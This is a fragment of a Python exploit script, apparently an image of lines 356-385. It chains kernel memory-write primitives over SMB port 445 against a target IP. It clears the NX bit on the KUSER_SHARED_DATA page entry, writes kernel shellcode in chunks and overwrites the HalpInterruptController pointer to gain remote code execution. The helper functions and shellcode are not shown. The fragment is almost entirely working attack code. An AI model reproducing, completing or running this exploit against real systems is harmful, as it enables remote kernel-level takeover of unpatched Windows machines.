 356 def do_rce(ip, port):
357 find_low_stub(ip, port)
358 find_pml4_selfref(ip, port)
359 search_hal_heap(ip, port)
360 build_shellcode()
361 print('[+] built shellcode!')
362 pKernelUserSharedPTE = get_pte_va(KUSER_SHARED_DATA)
363 print('[+] KUSER_SHARED_DATA PTE at %lx' % pKernelUserSharedPTE)
364 overwrite_pte(ip, port, pKernelUserSharedPTE)
365 print('[+] KUSER_SHARED_DATA PTE NX bit cleared!')
366 to_write = len(KERNEL_SHELLCODE)
367 write_bytes = 0
368 while write_bytes < to_write:
369 write_sz = min([write_unit, to_write - write_bytes])
370 write_primitive(ip, port, KERNEL_SHELLCODE[write_bytes:write_bytes + write_sz], pshellcodeva + write_bytes)
371 write_bytes += write_sz
372
373 print('[+] Wrote shellcode at %lx!' % pshellcodeva)
374 write_primitive(ip, port, struct.pack('<Q', pshellcodeva), PHALP_INTERRUPT + HALP_APIC_REQ_INTERRUPT_OFFSET)
375 print('[+] overwrote HalpInterruptController pointer, should have execution shortly...')
376
377
378 if __name__ == '__main__':
379 parser = argparse.ArgumentParser()
380 parser.add_argument('-ip', help='IP address of target', required=True)
381 parser.add_argument('-p', '--port', default=445, help='SMB port, default: 445',
382 required=False,
383 type=int)
384 args = parser.parse_args()
385 do_rce(args.ip, args.port)